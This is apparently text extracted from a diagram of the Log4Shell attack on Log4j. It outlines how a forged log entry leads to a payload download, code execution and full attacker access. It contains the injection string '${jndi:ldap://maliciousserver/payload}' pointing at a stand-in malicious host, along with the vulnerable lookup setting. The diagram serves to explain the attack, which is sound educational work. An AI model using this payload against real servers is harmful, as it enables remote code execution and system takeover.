 1
Malicious server request due to
2
JNDI parameter
Malicious server +
payload
4
3
Server downloads the payload
Payload is executed
LOG4J
TM
1
Attacker forged log: ${jndi:ldap://maliciousserver/payload}
and malicious server creation
log4j2.formatMsgNoLookups = False
5
Attacker gain full access